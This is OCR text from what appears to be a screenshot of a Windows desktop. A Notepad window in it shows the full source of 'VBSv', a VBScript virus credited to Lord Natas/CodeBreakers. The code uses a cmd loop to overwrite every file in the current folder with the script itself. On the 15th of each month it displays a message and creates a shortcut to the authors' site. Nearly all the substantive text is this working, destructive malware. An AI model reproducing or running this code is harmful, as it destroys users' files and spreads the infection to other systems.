 My Computer
Online
Services
My Documents
Outlook
Express
Internet
Explorer
Network
Neighborhood
Microsoft
Outlook
Recycle Bin
Test.vbs
Rabbit.vbs
The
CodeBreakers
Test.vbs - Notepad
File Edit Search Help
Close
'VBSv Version 1.0 by Lord Natas/CodeBreakers
'First Windows Scripting Virus
Set WshShell = Wscript.CreateObject("Wscript.Shell")
CommandPath = WSHShell.ExpandEnvironmentStrings("%comspec%")
WshShell.Run (CommandPath & " /c for %%a in (*.*) do copy /y " & Wscript.ScriptFullName & " %%a >nul")
If Day(Now()) = 15 Then
WScript.Echo "VBSv v1.0" & Chr(13) & "by Lord Natas/CodeBreakers"
Set oUrlLink = WshShell.CreateShortcut("The CodeBreakers.URL")
oUrlLink.TargetPath = "http://www.codebreakers.org"
oUrlLink.Save
End If
Start
Test.vbs - Notepad
12:09 AM